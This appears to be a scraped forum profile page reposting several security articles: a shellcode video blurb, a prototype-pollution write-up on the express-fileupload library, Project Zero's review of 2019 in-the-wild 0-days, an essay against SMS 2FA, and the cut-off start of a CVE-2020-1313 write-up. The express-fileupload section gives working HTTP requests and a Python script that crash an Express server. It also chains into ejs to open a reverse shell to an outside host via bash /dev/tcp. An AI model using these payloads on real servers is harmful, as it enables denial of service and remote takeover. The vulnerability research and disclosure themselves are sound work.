-

Posts

18728 -

Joined

-

Last visited

-

Days Won

708

Posts posted by Nytro

-

-

How to Write Shellcode

5 videoclipuri 169 de vizionări Ultima actualizare pe 22 iul. 2020If you have ever struggled or were just curious how a hacker writes shellcode to exploit a vulnerability, then you're in the right place! Evan Walls (@fuzzwalls on Twitter), vulnerability researcher & exploit developer at Tactical Network Solutions, will walk you through a detailed step-by-step process in developing MIPS shellcode. We think this is one of the BEST shellcode tutorials out there. We hope you agree! Enjoy! The Team at Tactical Network Solutions https://www.tacnetsol.comSursa: -

Real-world JS 1

Real-world JS Vulnerabilities Series 1

express-fileupload

JavaScript Vulnerabilities (prototype pollution, redos, type confusion etc) is a popular topic in recent security competition such as CTFs

But, there seems to be a lack of real-world research for them, so I started research to find it and share data.This research aims to improve the nodejs ecosystem security level.

This vulnerability is in the first case about the

express-fileupload.

As shown in the name, this module provide file upload function asexpress middleware

Until today, this

express-fileuploadhas been downloaded a total of7,193,433times.

The

express-fileuploadmodule provides several options for uploading and managing files in the nodejs application.

Among them, theparseNestedmake argument flatten.Therefore, if we provide

{"a.b.c": true}as an input,

Internally, It will used as{"a": {"b": {"c": true}}}1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18

busboy.on('finish', () => { debugLog(options, `Busboy finished parsing request.`); if (options.parseNested) { req.body = processNested(req.body); req.files = processNested(req.files); } if (!req[waitFlushProperty]) return next(); Promise.all(req[waitFlushProperty]) .then(() => { delete req[waitFlushProperty]; next(); }).catch(err => { delete req[waitFlushProperty]; debugLog(options, `Error while waiting files flush: ${err}`); next(err); }); });

So, if

options.parseNestedhas a value. If callsprocessNestedFunction, and argument will bereq.bodyandreq.files.1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28

function processNested(data){ if (!data || data.length < 1) return {}; let d = {}, keys = Object.keys(data); for (let i = 0; i < keys.length; i++) { let key = keys[i], value = data[key], current = d, keyParts = key .replace(new RegExp(/\[/g), '.') .replace(new RegExp(/\]/g), '') .split('.'); for (let index = 0; index < keyParts.length; index++){ let k = keyParts[index]; if (index >= keyParts.length - 1){ current[k] = value; } else { if (!current[k]) current[k] = !isNaN(keyParts[index + 1]) ? [] : {}; current = current[k]; } } } return d; };

The above is the full source of the

processNestedfunction.

Here providesflattenfunction for key, ofreq.files.It split the key value of the first argument of object obtained through

Object.keys(data)by.

and makes loop using that, and refers/define object repeatedly.1 2 3 4

let some_obj = JSON.parse(`{"__proto__.polluted": true}`); processNested(some_obj); console.log(polluted); // true!

In this function, prototype pollution vulnerability is caused by the above usage.

Therefore, if we can put manufactured objects in this function, it can affect the express web application.1 2 3 4 5 6 7 8 9 10 11

const express = require('express'); const fileUpload = require('express-fileupload'); const app = express(); app.use(fileUpload({ parseNested: true })); app.get('/', (req, res) => { res.end('express-fileupload poc'); }); app.listen(7777)

Therefore, configure and run the express server using

express-fileuploadin the above form.1 2 3 4 5 6 7 8 9

POST / HTTP/1.1 Content-Type: multipart/form-data; boundary=--------1566035451 Content-Length: 123 ----------1566035451 Content-Disposition: form-data; name="name"; filename="filename" content ----------1566035451--

And I send the above

POSTrequest.

Then we can confirm that the some object is given as the argument of

processNestedfunction. (I added code for debug)1 2 3 4 5 6 7 8 9

POST / HTTP/1.1 Content-Type: multipart/form-data; boundary=--------1566035451 Content-Length: 137 ----------1566035451 Content-Disposition: form-data; name="__proto__.toString"; filename="filename" content ----------1566035451--

Let’s try

prototype pollution

If we send this with the name changed to__proto__.toString.

An object with the key

__proto__.toStringis created and call processNested function.

and pollutetoStringmethod ofObject.prototype.

And from the moment this value is covered with a object that is not a function.

Theexpressapplication makes error for every request !1 2 3

var isRegExp = function isRegExp(obj) { return Object.prototype.toString.call(obj) === '[object RegExp]'; };

In the

qsmodule used within theexpress,location.searchpart of the HTTP request will be parsed and make it toreq.queryobject.

In that logic,qsusesObject.prototype.toString.

Therefore, this function called for every request in the express application (even if there is no search part)

IfObject.prototype.toStringcan be polluted, this will cause an error.

and for every request, express always returns 500 error.1 2 3

import requests res = requests.post('http://p6.is:7777', files = {'__proto__.toString': 'express-fileupload poc'});

Actually, if we use script above to pollute the prototype of

server

For all requests, the server returns either these error messages (development mode)

or only a blank screen and500 Internal Server Error! 😮How to get shell?

We can already make a DOS, but everyone wants a shell.

So, I’ll describe one way to acquire shell through the vulnerability above.

The simplest way to obtain shell through

prototype solutionin the express application is by using theejs.

Yes, There is a limitation to whether the application should be using theejs template engine

But the EJS is the most popular template engine for the nodejs

and also used very often in combination with the express.If this vulnerability exists, you can bet on this. (no guaranteed 😏)

1 2 3 4 5 6 7 8 9 10 11 12

const express = require('express'); const fileUpload = require('express-fileupload'); const app = express(); app.use(fileUpload({ parseNested: true })); app.get('/', (req, res) => { console.log(Object.prototype.polluted); res.render('index.ejs'); }); app.listen(7777);

The above is an example of using the ejs module.

There was only one line change in replacing the rendering engine.Because the parseNested option is still active, we can still pollute prototype.

Unlike the above here, I will usereq.bodyobject.Because we can manipulated the value of that as string.

1 2 3 4 5 6 7 8 9

POST / HTTP/1.1 Content-Type: multipart/form-data; boundary=--------1566035451 Content-Length: 137 ----------1566035451 Content-Disposition: form-data; name="__proto__.polluted"; content ----------1566035451--

Similar with above, but the

filenameofContent-Dispositionhas been deleted.

Then the value will go toreq.bodynotreq.files. )

)

By checking the values that enter the

processNestedfunction

You can see that the values that were previously objects is now string.pollution happens the same as before.

1 2 3 4 5 6 7 8 9 10

function Template(text, opts) { opts = opts || {}; var options = {}; this.templateText = text; /** @type {string | null} */ ... options.outputFunctionName = opts.outputFunctionName; options.localsName = opts.localsName || exports.localsName || _DEFAULT_LOCALS_NAME; options.views = opts.views; options.async = opts.async;

The target value to pollute is the

outputFunctionName, which is an option in the ejs rendering function.1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39

compile: function () { /** @type {string} */ var src; /** @type {ClientFunction} */ var fn; var opts = this.opts; var prepended = ''; var appended = ''; /** @type {EscapeCallback} */ var escapeFn = opts.escapeFunction; /** @type {FunctionConstructor} */ var ctor; if (!this.source) { this.generateSource(); prepended += ' var __output = "";\n' + ' function __append(s) { if (s !== undefined && s !== null) __output += s }\n'; if (opts.outputFunctionName) { prepended += ' var ' + opts.outputFunctionName + ' = __append;' + '\n'; } if (opts.destructuredLocals && opts.destructuredLocals.length) { var destructuring = ' var __locals = (' + opts.localsName + ' || {}),\n'; for (var i = 0; i < opts.destructuredLocals.length; i++) { var name = opts.destructuredLocals[i]; if (i > 0) { destructuring += ',\n '; } destructuring += name + ' = __locals.' + name; } prepended += destructuring + ';\n'; } if (opts._with !== false) { prepended += ' with (' + opts.localsName + ' || {}) {' + '\n'; appended += ' }' + '\n'; } appended += ' return __output;' + '\n'; this.source = prepended + this.source + appended; }

The ejs makes Function for implement their template and executing

and theoutputFunctionNameoption used in the process is included in the function.Therefore, if we can manipulate this value, any command can be executed.

This technique was introduced by a Chinese CTF in 2019.

Please refer to here for details.That part has not been patched so far, and it is expected to remain in the future.

So we can take advantage of it.1 2 3 4 5 6 7 8 9

POST / HTTP/1.1 Content-Type: multipart/form-data; boundary=--------1566035451 Content-Length: 221 ----------1566035451 Content-Disposition: form-data; name="__proto__.outputFunctionName"; x;process.mainModule.require('child_process').exec('bash -c "bash -i &> /dev/tcp/p6.is/8888 0>&1"');x ----------1566035451--

So first, we’re going to pollute the

Object.prototype.outputFunctionNameusing theprototype pollution.1 2

GET / HTTP/1.1 Host: p6.is:7777

and calls template function of ejs.

Then we can get the shell !

If all the process can be represented by python:1 2 3 4 5 6 7 8 9 10

import requests cmd = 'bash -c "bash -i &> /dev/tcp/p6.is/8888 0>&1"' # pollute requests.post('http://p6.is:7777', files = {'__proto__.outputFunctionName': ( None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")}) # execute command requests.get('http://p6.is:7777')

Reference

- https://github.com/richardgirges/express-fileupload/issues/236

- https://www.npmjs.com/package/express-fileupload

- https://github.com/NeSE-Team/OurChallenges/tree/master/XNUCA2019Qualifier/Web/hardjs

-

I'm a bug bounty hunter who's learning everyday and sharing useful resources as I move along. Subscribe to my channel because I'll be sharing my knowledge in new videos regularly.

-

1

1

-

-

Detection Deficit: A Year in Review of 0-days Used In-The-Wild in 2019



Posted by Maddie Stone, Project ZeroIn May 2019, Project Zero released our tracking spreadsheet for 0-days used “in the wild” and we started a more focused effort on analyzing and learning from these exploits. This is another way Project Zero is trying to make zero-day hard. This blog post synthesizes many of our efforts and what we’ve seen over the last year. We provide a review of what we can learn from 0-day exploits detected as used in the wild in 2019. In conjunction with this blog post, we are also publishing another blog post today about our root cause analysis work that informed the conclusions in this Year in Review. We are also releasing 8 root cause analyses that we have done for in-the-wild 0-days from 2019.When I had the idea for this “Year in Review” blog post, I immediately started brainstorming the different ways we could slice the data and the different conclusions it may show. I thought that maybe there’d be interesting conclusions around why use-after-free is one of the most exploited bug classes or how a given exploitation method was used in Y% of 0-days or… but despite my attempts to find these interesting technical conclusions, over and over I kept coming back to the problem of the detection of 0-days. Through the variety of areas I explored, the data and analysis continued to highlight a single conclusion: As a community, our ability to detect 0-days being used in the wild is severely lacking to the point that we can’t draw significant conclusions due to the lack of (and biases in) the data we have collected.The rest of the blog post will detail the analyses I did on 0-days exploited in 2019 that informed this conclusion. As a team, Project Zero will continue to research new detection methods for 0-days. We hope this post will convince you to work with us on this effort.The Basics

In 2019, 20 0-days were detected and disclosed as exploited in the wild. This number, and our tracking, is scoped to targets and areas that Project Zero actively researches. You can read more about our scoping here. This seems approximately average for years 2014-2017 with an uncharacteristically low number of 0-days detected in 2018. Please note that Project Zero only began tracking the data in July 2014 when the team was founded and so the numbers for 2014 have been doubled as an approximation.The largely steady number of detected 0-days might suggest that defender detection techniques are progressing at the same speed as attacker techniques. That could be true. Or it could not be. The data in our spreadsheet are only the 0-day exploits that were detected, not the 0-day exploits that were used. As long as we still don’t know the true detection rate of all 0-day exploits, it’s very difficult to make any conclusions about whether the number of 0-day exploits deployed in the wild are increasing or decreasing. For example, if all defenders stopped detection efforts, that could make it appear that there are no 0-days being exploited, but we’d clearly know that to be false.All of the 0-day exploits detected in 2019 are detailed in the Project Zero tracking spreadsheet here.0-days by Vendor

One of the common ways to analyze vulnerabilities and security issues is to look at who is affected. The breakdown of the 0-days exploited in 2019 by vendor is below. While the data shows us that almost all of the big platform vendors have at least a couple of 0-days detected against their products, there is a large disparity. Based on the data, it appears that Microsoft products are targeted about 5x more than Apple and Google products. Yet Apple and Google, with their iOS and Android products, make up a huge majority of devices in the world.While Microsoft Windows has always been a prime target for actors exploiting 0-days, I think it’s more likely that we see more Microsoft 0-days due to detection bias. Because Microsoft has been a target before some of the other platforms were even invented, there have been many more years of development into 0-day detection solutions for Microsoft products. Microsoft’s ecosystem also allows for 3rd parties, in addition to Microsoft themself, to deploy detection solutions for 0-days. The more people looking for 0-days using varied detection methodologies suggests more 0-days will be found.Microsoft Deep-Dive

For 2019, there were 11 0-day exploits detected in-the-wild in Microsoft products, more than 50% of all 0-days detected. Therefore, I think it’s worthwhile to dive into the Microsoft bugs to see what we can learn since it’s the only platform we have a decent sample size for.Of the 11 Microsoft 0-days, only 4 were detected as exploiting the latest software release of Windows . All others targeted earlier releases of Windows, such as Windows 7, which was originally released in 2009. Of the 4 0-days that exploited the latest versions of Windows, 3 targeted Internet Explorer, which, while it’s not the default browser for Windows 10, is still included in the operating system for backwards compatibility. This means that 10/11 of the Microsoft vulnerabilities targeted legacy software.Out of the 11 Microsoft 0-days, 6 targeted the Win32k component of the Windows operating system. Win32k is the kernel component responsible for the windows subsystem, and historically it has been a prime target for exploitation. However, with Windows 10, Microsoft dedicated resources to locking down the attack surface of win32k. Based on the data of detected 0-days, none of the 6 detected win32k exploits were detected as exploiting the latest Windows 10 software release. And 2 of the 0-days (CVE-2019-0676 and CVE-2019-1132) only affected Windows 7.Even just within the Microsoft 0-days, there is likely detection bias. Is legacy software really the predominant targets for 0-days in Microsoft Windows, or are we just better at detecting them since this software and these exploit techniques have been around the longest?CVEWindows 7 SP1Windows 8.1Windows 10Win 10 1607WIn 10 1703WIn 10 1803Win 10 1809Win 10 1903Exploitation of Latest SW Release?ComponentCVE-2019-0676XXXXXXXYes (1809)IECVE-2019-0808XN/A (1809)win32kCVE-2019-0797XXXXXXExploitation Unlikely (1809)win32kCVE-2019-0703XXXXXXXYes (1809)Windows SMBCVE-2019-0803XXXXXXXExp More Likely (1809)win32kCVE-2019-0859XXXXXXXExp More Likely (1809)win32kCVE-2019-0880XXXXXXXXExp More Likely (1903)splwow64CVE-2019-1132XN/A (1903)win32kCVE-2019-1367XXXXXXXXYes (1903)IECVE-2019-1429XXXXXXXYes (1903)IECVE-2019-1458XXXXN/A (1909)win32kInternet Explorer JScript 0-days CVE-2019-1367 and CVE-2019-1429

While this blog post’s goal is not to detail each 0-day used in 2019, it’d be remiss not to discuss the Internet Explorer JScript 0-days. CVE-2019-1367 and CVE-2019-1429 (and CVE-2018-8653 from Dec 2018 and CVE-2020-0674 from Feb 2020) are all variants of each other with all 4 being exploited in the wild by the same actor according to Google’s Threat Analysis Group (TAG).Our root cause analysis provides more details on these bugs, but we’ll summarize the points here. The bug class is a JScript variable not being tracked by the garbage collector. Multiple instances of this bug class were discovered in Jan 2018 by Ivan Fratric of Project Zero. In December 2018, Google's TAG discovered this bug class being used in the wild (CVE-2018-8653). Then in September 2019, another exploit using this bug class was found. This issue was “fixed” as CVE-2019-1367, but it turns out the patch didn’t actually fix the issue and the attackers were able to continue exploiting the original bug. At the same time, a variant was also found of the original bug by Ivan Fratric (P0 1947). Both the variant and the original bug were fixed as CVE-2019-1429. Then in January 2020, TAG found another exploit sample, because Microsoft’s patch was again incomplete. This issue was patched as CVE-2020-0674.A more thorough discussion on variant analysis and complete patches is due, but at this time we’ll simply note: The attackers who used the 0-day exploit had 4 separate chances to continue attacking users after the bug class and then particular bugs were known. If we as an industry want to make 0-day harder, we can’t give attackers four chances at the same bug.Memory Corruption

63% of 2019’s exploited 0-day vulnerabilities fall under memory corruption, with half of those memory corruption bugs being use-after-free vulnerabilities. Memory corruption and use-after-free’s being a common target is nothing new. “Smashing the Stack for Fun and Profit”, the seminal work describing stack-based memory corruption, was published back in 1996. But it’s interesting to note that almost two-thirds of all detected 0-days are still exploiting memory corruption bugs when there’s been so much interesting security research into other classes of vulnerabilities, such as logic bugs and compiler bugs. Again, two-thirds of detected 0-days are memory corruption bugs. While I don’t know for certain that that proportion is false, we can't know either way because it's easier to detect memory corruption than other types of vulnerabilities. Due to the prevalence of memory corruption bugs and that they tend to be less reliable then logic bugs, this could be another detection bias. Types of memory corruption bugs tend to be very similar within platforms and don’t really change over time: a use-after-free from a decade ago largely looks like a use-after-free bug today and so I think we may just be better at detecting these exploits. Logic and design bugs on the other hand rarely look the same because in their nature they’re taking advantage of a specific flaw in the design of that specific component, thus making it more difficult to detect than standard memory corruption vulns.Even if our data is biased to over-represent memory corruption vulnerabilities, memory corruption vulnerabilities are still being regularly exploited against users and thus we need to continue focusing on systemic and structural fixes such as memory tagging and memory safe languages.More Thoughts on Detection

As we’ve discussed up to this point, the same questions posed in the team's original blog post still hold true: “What is the detection rate of 0-day exploits?” and “How many 0-day exploits are used without being detected?”.We, as the security industry, are only able to review and analyze 0-days that were detected, not all 0-days that were used. While some might see this data and say that Microsoft Windows is exploited with 0-days 11x more often than Android, those claims cannot be made in good faith. Instead, I think the security community simply detects 0-days in Microsoft Windows at a much higher rate than any other platform. If we look back historically, the first anti-viruses and detections were built for Microsoft Windows rather than any other platform. As time has continued, the detection methods for Windows have continued to evolve. Microsoft builds tools and techniques for detecting 0-days as well as third party security companies. We don’t see the same plethora of detection tools on other platforms, especially the mobile platforms, which means there’s less likelihood of detecting 0-days on those platforms too. An area for big growth is detecting 0-days on platforms other than Microsoft Windows and what level of access a vendor provides for detection..Who is doing the detecting?

Another interesting side of detection is that a single security researcher, Clément Lecigne of the Google's TAG is credited with 7 of the 21 detected 0-days in 2019 across 4 platforms: Apple iOS (CVE-2019-7286, CVE-2019-7287), Google Chrome (CVE-2019-5786), Microsoft Internet Explorer (CVE-2019-0676, CVE-2019-1367, CVE-2019-1429), and Microsoft Windows (CVE-2019-0808). Put another way, we could have detected a third less of the 0-days actually used in the wild if it wasn’t for Clément and team. When we add in the entity with the second most, Kaspersky Lab, with 4 of the 0-days (CVE-2019-0797, CVE-2019-0859, CVE-2019-13720, CVE-2019-1458), that means that two entities are responsible for more than 50% of the 0-days detected in 2019. If two entities out of the entirety of the global security community are responsible for detecting more than half of the 0-days in a year, that’s a worrying sign for how we’re using our resources. . The security community has a lot of growth to do in this area to have any confidence that we are detecting the majority of 0-days exploits that are used in the wild.Out of the 20 0-days, only one (CVE-2019-0703) included discovery credit to the vendor that was targeted, and even that one was also credited to an external researcher. To me, this is surprising because I’d expect that the vendor of a platform would be best positioned to detect 0-days with their access to the most telemetry data, logs, ability to build detections into the platform, “tips” about exploits, etc. This begs the question: are the vendor security teams that have the most access not putting resources towards detecting 0-days, or are they finding them and just not disclosing them when they are found internally? Either way, this is less than ideal. When you consider the locked down mobile platforms, this is especially worrisome since it’s so difficult for external researchers to get into those platforms and detect exploitation.“Clandestine” 0-day reporting

Anecdotally, we know that sometimes vulnerabilities are reported surreptitiously, meaning that they are reported as just another bug, rather than a vulnerability that is being actively exploited. This hurts security because users and their enterprises may take different actions, based on their own unique threat models, if they knew a vulnerability was actively exploited. Vendors and third party security professionals could also create better detections, invest in related research, prioritize variant analysis, or take other actions that could directly make it more costly for the attacker to exploit additional vulnerabilities and users if they knew that attackers were already exploiting the bug. If all would transparently disclose when a vulnerability is exploited, our detection numbers would likely go up as well, and we would have better information about the current preferences and behaviors of attackers.0-day Detection on Mobile Platforms

As mentioned above, an especially interesting and needed area for development is mobile platforms, iOS and Android. In 2019, there were only 3 detected 0-days for all of mobile: 2 for iOS (CVE-2019-7286 and CVE-2019-7287) and 1 for Android (CVE-2019-2215). However, there are billions of mobile phone users and Android and iOS exploits sell for double or more compared to an equivalent desktop exploit according to Zerodium. We know that these exploits are being developed and used, we’re just not finding them. The mobile platforms, iOS and Android, are likely two of the toughest platforms for third party security solutions to deploy upon due to the “walled garden” of iOS and the application sandboxes of both platforms. The same features that are critical for user security also make it difficult for third parties to deploy on-device detection solutions. Since it’s so difficult for non-vendors to deploy solutions, we as users and the security community, rely on the vendors to be active and transparent in hunting 0-days targeting these platforms. Therefore a crucial question becomes, how do we as fellow security professionals incentivize the vendors to prioritize this?Another interesting artifact that appeared when doing the analysis is that CVE-2019-2215 is the first detected 0-day since we started tracking 0-days targeting Android. Up until that point, the closest was CVE-2016-5195, which targeted Linux. Yet, the only Android 0-day found in 2019 (AND since 2014) is CVE-2019-2215, which was detected through documents rather than by finding a zero-day exploit sample. Therefore, no 0-day exploit samples were detected (or, at least, publicly disclosed) in all of 2019, 2018, 2017, 2016, 2015, and half of 2014. Based on knowledge of the offensive security industry, we know that that doesn’t mean none were used. Instead it means we aren’t detecting well enough and 0-days are being exploited without public knowledge. Therefore, those 0-days go unpatched and users and the security community are unable to take additional defensive actions. Researching new methodologies for detecting 0-days targeting mobile platforms, iOS and Android, is a focus for Project Zero in 2020.Detection on Other Platforms

It’s interesting to note that other popular platforms had no 0-days detected over the same period: like Linux, Safari, or macOS. While no 0-days have been publicly detected in these operating systems, we can have confidence that they are still targets of interest, based on the amount of users they have, job requisitions for offensive positions seeking these skills, and even conversations with offensive security researchers. If Trend Micro’s OfficeScan is worth targeting, then so are the other much more prevalent products. If that’s the case, then again it leads us back to detection. We should also keep in mind though that some platforms may not need 0-days for successful exploitation. For example, this blogpost details how iOS exploit chains used publicly known n-days to exploit WebKit. But without more complete data, we can’t make confident determinations of how much 0-day exploitation is occurring per platform.Conclusion

Here’s our first Year in Review of 0-days exploited in the wild. As this program evolves, so will what we publish based on feedback from you and as our own knowledge and experience continues to grow. We started this effort with the assumption of finding a multitude of different conclusions, primarily “technical”, but once the analysis began, it became clear that everything came back to a single conclusion: we have a big gap in detecting 0-day exploits. Project Zero is committed to continuing to research new detection methodologies for 0-day exploits and sharing that knowledge with the world.Along with publishing this Year in Review today, we’re also publishing the root cause analyses that we completed, which were used to draw our conclusions. Please check out the blog post if you’re interested in more details about the different 0-days exploited in the wild in 2019.Posted by Tim at 10:27 AM -

You don’t need SMS-2FA.

I believe that SMS 2FA is wholly ineffective, and advocating for it is harmful. This post will respond to the three main arguments SMS proponents make, and propose a simpler, cheaper, more accessible and more effective solution that works today.Just like yesterday's topic of reproducible builds, discussions about SMS-2FA get heated very quickly. I've found that SMS-2FA deployment or advocacy has been a major professional project for some people, and they take questioning it's efficacy personally.Here are the main arguments I’ve heard for SMS 2FA:-

SMS 2FA can prevent phishing.

-

SMS 2FA can’t prevent phishing, but it can prevent “credential stuffing”.

-

We have data proving that SMS 2FA is effective.

I’ll cover some other weaker arguments I’ve heard too, but these are the important ones.Does SMS 2FA Prevent Phishing?I assume anyone interested in this topic already knows how phishing works, so I’ll spare you the introduction. If a phishing attack successfully collects a victim's credentials, then the user must have incorrectly concluded that the site they’re using is authentic.The problem with using SMS-2FA to mitigate this problem is that there’s no reason to think that after entering their credentials, they would not also enter any OTP.I’ve found that lots of people find this attack difficult to visualize, even security engineers. Let’s look at a demonstration video of a penetration testing tool for phishing SMS-2FA codes to see the attack in action.There are a few key details to notice in this video.-

The SMS received is authentic. It cannot be filtered, blocked or identified as part of a phishing attempt.

-

Notice the attackers console (around 1:05 in the video). For this demonstration it only contains a single session, but could store unlimited sessions. The attacker does not have to be present during the phishing.

-

Installing and using this software is no more complicated than installing and using a phishing kit that doesn’t support SMS-2FA.

-

An attacker does not need to intercept or modify the SMS, in particular no “links” are added to the SMS (this is a common misconception, even from security engineers).

-

The phishing site is a pixel perfect duplicate of the original.

I think a reasonable minimum bar for any mitigation to be considered a “solution” to an attack, is that a different attack is required. As SMS-2FA can be defeated with phishing, it simply doesn’t meet that bar.To reiterate, SMS 2FA can be phished, and therefore is not a solution to phishing.Does SMS 2FA Prevent “Credential Stuffing”?Credential stuffing is when the usernames and passwords collected from one compromised site are replayed to another site. This is such a cheap and effective attack that it’s a significant source of compromise.Credential stuffing works because password reuse is astonishingly common. It’s important to emphasise that if you don’t reuse passwords, you are literally immune to credential stuffing. The argument for SMS-2FA is that credential stuffing can no longer be automated. If that were true, SMS-2FA would qualify as a solution to credential stuffing, as an attacker would need to use a new attack, such as phishing, to obtain the OTP.Unfortunately, it doesn’t work like that. When a service enables SMS-2FA, an attacker can simply move to a different service. This means that a new attack isn’t necessary, just a new service. The problem is not solved or even mitigated, the user is still compromised and the problem is simply shifted around.Doesn’t the data show that SMS 2FA Works?Vendors often report reductions in phishing and credential stuffing attacks after implementing SMS-2FA. Proponents point out that whether SMS-2FA works in theory or not is irrelevant, we can measure and see that it works in practice.This result can be explained with simple economics.The opportunistic attackers that use mass phishing campaigns don’t care who they compromise, their goal is to extract a small amount of value from a large number of compromised accounts.If the vendor implements SMS 2FA, the attacker is forced to upgrade their phishing tools and methodology to support SMS 2FA if they want to compromise those accounts. This is a one-off cost that might require purchasing a new phishing toolkit.A rational phisher must now calculate if adding support for SMS 2FA will increase their victim yield enough to justify making this investment.If only 1% of accounts enable SMS 2FA, then we can reasonably assume supporting SMS-2FA will increase victim yield by 1%. Will the revenue from a 1% higher victim yield allow the phisher to recoup their investment costs? Today, the adoption is still too low to justify that cost, and this explains why SMS 2FA enabled accounts are phished less often, it simply makes more sense to absorb the loss until penetration is higher.For targeted (as opposed to opportunistic) phishing, it often does make economic sense to support SMS-2FA today, and we do see phishers implement support for SMS-2FA in their tools and processes.Even if SMS 2FA is flawed, isn’t that still “raising the bar”?It is true that, if universally adopted, SMS 2FA would force attackers to make a one-time investment to update their tools and process.Everyone likes the idea of irritating phishers, they’re criminals who defraud and cheat innocent people. Regardless, we have to weigh the costs of creating that annoyance.We have a finite pool of good will with which we can advocate for the implementation of new security technologies. If we spend all that good will on irritating attackers, then by the time we’re ready to actually implement a solution, developers are not going to be interested.This is the basis for my argument that SMS-2FA is not only worthless, but harmful. We’re wasting what little good will we have left.Are there better solutions than SMS 2FA?Proponents are quick to respond that something must be done.Here’s the good news, we already have excellent solutions that actually work, are cheaper, simpler and more accessible.If you’re a security conscious user...You don’t need SMS-2FA.You can use unique passwords, this makes you immune to credential stuffing and reduces the impact of phishing. If you use the password manager built in to modern browsers, it can effectively eliminate phishing as well.If you use a third party password manager, you might not realize that modern browsers have password management built in with a beautiful UX. Frankly, it’s harder to not use it.Even if you can’t use a password manager, it is totally acceptable to record your passwords in a paper notebook, spreadsheet, rolodex, or any other method you have available to record data. These are cheap, universally available and accessible.This is great news: you can take matters into your own hands, with no help from anyone else you can protect yourself and your loved ones from credential stuffing.Q. What if I install malware, can’t the malware steal my password database?Yes, but SMS-2FA (and even U2F) also don’t protect against malware. For that, the best solution we have is Application Whitelisting. Therefore, this is not a good reason to use SMS-2FA.If you’re a security conscious vendor...You don’t need SMS-2FA.You can eliminate credential stuffing attacks entirely with a cheap and effective solution.You are currently allowing your users to choose their own password, and many of them are using the same password they use on other services. There is no other possible way your users are vulnerable to credential stuffing.Instead, why not simply randomly generate a good password for them, and instruct them to write it down or save it in their web browser? If they lose it, they can use your existing password reset procedure.This perfectly eliminates credential stuffing, but won’t eliminate phishing (but neither will SMS-2FA).If you also want to eliminate phishing, you have two excellent options. You can either educate your users on how to use a password manager, or deploy U2F, FIDO2, WebAuthn, etc. This can be done with hardware tokens or a smartphone.If neither of those two options appeal to you, that doesn’t mean you should deploy SMS-2FA, because SMS-2FA doesn't work.Minor arguments in favor of SMS-2FA-

SMS-2FA makes the login process slower, and that gives users more time to think about security.

This idea is patently absurd. However, If you genuinely believe this, you don’t need SMS-2FA. A simple protocol that will make login slower is to split the login process, first requesting the username and then the password.When you receive the username, mint a signed and timestamped token and add it to a hidden form field. You can then pause before allowing the token to be submitted and requesting another token that must accompany the password.This is far simpler than integrating SMS, as you can just modify the logic you are already using to protect against XSRF. If you are not already protecting against XSRF, my advice would be to fix that problem before implementing any dubious “slower is better” theories.-

Attackers vary in ability, and some will not be able to upgrade their scripts.

If you can purchase and install one kit, it is pretty reasonable to assume that you are capable of purchasing and installing another. The primary barrier here is the cost of upgrading, not hacking ability.When adoption is high enough that it’s possible to recoup those costs, phishers will certainly upgrade.-

Don’t let the perfect be the enemy of the good.

-

Seat belts aren’t perfect either, do you argue we shouldn’t wear them?

-

Etc, etc.

This argument only works if what you’re defending is good. As I’ve already explained, SMS-2FA is not good.Unique Passwords and U2F are not perfect, but they are good. Unique Passwords reduce the impact of phishing, but can’t eliminate it. U2F doesn’t prevent malware, but does prevent phishing.-

A phishing kit that implements SMS-2FA support is more complex than one that doesn’t.

That’s true, but this complexity can be hidden from the phisher. I don’t know anything about audio processing, but I can still play MP3s. I simply purchased the software and hardware from someone who does understand those topics.SIM swapping attacks are a legitimate concern, but if that was the only problem with SMS-2FA, my opinion is that would not be enough to dismiss it.

- What about "SIM swapping" attacks?

-

-

CVE-2020-1313

Abstract

Windows Update Orchestrator Service is a DCOM service used by other components to install windows updates that are already downloaded. USO was vulnerable to Elevation of Privileges (any user to local system) due to an improper authorization of the callers. The vulnerability affected the Windows 10 and Windows Server Core products. Fixed by Microsoft on Patch Tuesday June 2020.

The vulnerability



The

